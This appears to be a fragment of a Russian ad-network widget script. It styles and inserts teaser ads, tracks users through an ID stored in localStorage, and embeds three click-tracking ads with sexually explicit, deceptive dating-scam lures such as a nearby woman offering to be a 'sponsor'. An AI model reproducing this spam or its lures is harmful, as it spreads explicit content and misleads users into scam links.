					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMzEyMDQ1XzIzLjAxNTU2NDZfMTNfMTc2OTU0Njk0OTM3Mzg2NzQxNzZfMjBfMy4xNDIuMjE4LjM4XjdlNzhkOThiMzU4OTZmMzFkZjliM2YwYzFjYzk2ZDQwXjIzLjEuMjcuMjAyNg==','//cs11.adtazwhite.com/content/61442/3533389.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs11.adtazwhite.com/content/61442/3533389_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE4XzIzLjAyNzA5NDVfMTNfMTc2OTU0Njk0OTM3Mzg2NzQxNzZfMjBfMy4xNDIuMjE4LjM4XmZlYjNmZjAyNWI5M2ZkMjU1ZDI2MGM3MDQ0ZjYxZmMzXjIzLjEuMjcuMjAyNg==','//cs10.adtazwhite.com/content/61442/3518908.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61442/3518908_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE5XzIzLjAyNDI1NV8xM18xNzY5NTQ2OTQ5MzczODY3NDE3Nl8yMF8zLjE0Mi4yMTguMzheNDUyMWI5ZTM2NDhjMDkwN2YwYjJkMjEyNTc1NDE0ZjleMjMuMS4yNy4yMDI2','//cs09.adtazwhite.com/content/61442/3518911.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61442/3518911_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17695469493738674176'); } catch (e) {}